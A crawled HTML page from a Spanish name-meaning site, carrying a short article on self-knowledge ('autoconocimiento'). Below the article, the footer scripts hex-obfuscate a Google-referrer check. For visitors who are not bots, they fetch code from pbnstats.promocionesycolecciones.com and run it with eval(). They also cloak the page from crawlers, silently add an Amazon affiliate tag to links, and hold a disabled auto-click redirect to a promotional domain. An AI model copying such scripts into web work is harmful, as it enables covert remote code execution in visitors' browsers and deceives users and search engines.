

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://significado-del-nombre.nombresquesignifiquen.com/que-es-autoconocimiento/
body_size: 9624
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>
		<link rel="apple-touch-icon" href="/images/significado-del-nombre-nombresquesignifiquen-com.png"/>

        <!-- Title y Description -->

        <title>¿Que es Autoconocimiento?</title>

        <meta name="description" content="El término autoconocimiento hace referencia a la capacidad de realizar una introspección, es decir, analizar las conductas y las tendencias que se tiene a la...">

        <meta name="keywords" content="nombres">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://significado-del-nombre.nombresquesignifiquen.com/que-es-autoconocimiento/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="¿Que es Autoconocimiento?">

        <meta property="og:description" content="El término autoconocimiento hace referencia a la capacidad de realizar una introspección, es decir, analizar las conductas y las tendencias que se tiene a la...">

        <meta property="og:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="¿Que es Autoconocimiento?">

        <meta property="og:url" content="https://significado-del-nombre.nombresquesignifiquen.com/que-es-autoconocimiento/">

        <meta property="og:site_name" content="significado-del-nombre.nombresquesignifiquen.com">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-15T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="nombres">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-title" content="significado-del-nombre.nombresquesignifiquen.com">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="¿Que es Autoconocimiento?">

        <meta name="twitter:description" content="El término autoconocimiento hace referencia a la capacidad de realizar una introspección, es decir, analizar las conductas y las tendencias que se tiene a la...">

        <meta name="twitter:image" content="https://significado-del-nombre.nombresquesignifiquen.com/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="¿Que es Autoconocimiento?">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#website", 
		"url": "https://significado-del-nombre.nombresquesignifiquen.com", 
		"name": "significado-del-nombre.nombresquesignifiquen.com", 
		"description": null, 
		"publisher": { "@id": "https://significado-del-nombre.nombresquesignifiquen.com/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://significado-del-nombre.nombresquesignifiquen.com/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "\u00bfQue es Autoconocimiento?",

          "description": "El t\u00e9rmino autoconocimiento hace referencia a la capacidad de realizar una introspecci\u00f3n, es decir, analizar las conductas y las tendencias que se tiene a la...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "significado-del-nombre.nombresquesignifiquen.com",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-15T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-autoconocimiento\/"
          },

          
          "articleSection": "nombres",

          
          "url": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-autoconocimiento\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "nombres",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/categoria\/nombres"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "\u00bfQue es Autoconocimiento?",

              "item": "https:\/\/significado-del-nombre.nombresquesignifiquen.com\/que-es-autoconocimiento\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2113" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">significado-del-nombre.nombresquesignifiquen.com</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/nombres-femeninos/">nombres femeninos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/nombres-masculinos/">nombres masculinos</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/nombres">nombres</a>

            
            <span>&gt;</span>

            ¿Que es Autoconocimiento?
        </div>

        

        <article>

            <h1>¿Que es Autoconocimiento?</h1>

            <div class="article-meta">

                <span>📅 15/06/2025</span>

                
                
                <span>📂 <a href="/categoria/nombres">nombres</a></span>

                
            </div>

            

            			            <p>El término autoconocimiento hace referencia a la <strong>capacidad de realizar una introspección</strong>, es decir, analizar las conductas y las tendencias que se tiene a la hora de relacionarse con el mundo exterior. Aunque no es una palabra que haya sido incluida por la Real Academia Española en su imponente <a href="/que-es-diccionario/" rel="noopener" target="_blank"><strong>diccionario</strong></a>, ya está disponible en otros; además, es ampliamente utilizada en textos de <a title="Psicología evolutiva - universidadviu" href="https://www.universidadviu.es/psicologia-evolutiva-etapas-del-desarrollo/" rel="noopener" target="_blank"><strong>psicología evolutiva</strong></a>. De igual forma, es usada, también, para hablar sobre la autoexploración que realizan las personas con respecto a su cuerpo, en especial cuando atraviesan la preadolescencia y la adolescencia.</p><p>Por ser el conocimiento sobre la propia personalidad y cuerpo, el autoconocimiento juega un <strong>papel </strong>importante en la <a title="Conformación de la personalidad - elinsignia" href="http://blog.elinsignia.com/2016/11/25/proceso-conformacion-la-personalidad-individuo/" rel="noopener" target="_blank"><strong><strong>conformación de la personalidad</strong></strong></a> y de la autoestima. <strong>Es importante conocer los valores que se han adquirido a través de las experiencias sociales</strong> y familiares, con el fin de preservarlos (en caso de que sean positivos) y no sean fácilmente reemplazado por las proyecciones a las que es sometido un individuo al enfrentarse con su entorno. Además, conociendo las habilidades, virtudes y defectos que se tienen, es posible optar a un cambio, que aumente la autoestima y por tanto, el bienestar general.</p><p>El autoconocimiento, por lo general, <strong>debe enfocarse en puntos como: los deseos, los impulsos, los sueños</strong>, las pasiones, los miedos, las emociones, los sentimientos y los pensamientos. Existen diversos métodos de relajación que permiten al individuo centrarse en análisis profundos sobre sí mismo, en los que haya respuesta a los asuntos que le pueden aquejar día a día. Psicoterapeutas recomiendan que retiros en la naturaleza son la mejor opción para entablar una conversación con el yo.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="mailto:bitelchux@yahoo.es">bitelchux@yahoo.es</a>.
			</div>
<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=8702&from=significado-del-nombre.nombresquesignifiquen.com&id=432')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/nombres-masculinos/significado-de-amos/' alt='Significado de Amós y origen | Significado de Nombres'><h2>Significado de Amós y origen | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-anselmo/' alt='▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre ANSELMO【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-almudena/' alt='▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】'><h2>▷ SIGNIFICADO del nombre ALMUDENA【Origen, santoral, personalidad】</h2></a></li><li><a href='/nombres-femeninos/significado-de-ainhoa/' alt='Significado de Ainhoa | Significado de Nombres'><h2>Significado de Ainhoa | Significado de Nombres</h2></a></li><li><a href='/nombres-masculinos/significado-de-leon/' alt='▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre LEÓN【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-jared/' alt='▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre JARED【Origen, santoral y personalidad】</h2></a></li><li><a href='/nombres-masculinos/significado-de-wenceslao/' alt='▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】'><h2>▷ SIGNIFICADO del nombre WENCESLAO【Origen, santoral y personalidad】</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>significado-del-nombre.nombresquesignifiquen.com</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/nombres-femeninos" style="color: #fff;">nombres femeninos</a>

            
                <a href="/categoria/nombres-masculinos" style="color: #fff;">nombres masculinos</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 significado-del-nombre.nombresquesignifiquen.com. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="mailto:botijonline@gmail.com" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://significado-del-nombre.nombresquesignifiquen.com/",
					"website_privacy_policy_url": "https://significado-del-nombre.nombresquesignifiquen.com/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=%C2%BFQue+es+Autoconocimiento%3F", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"160202a0b5584ca39be36574f04b59ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
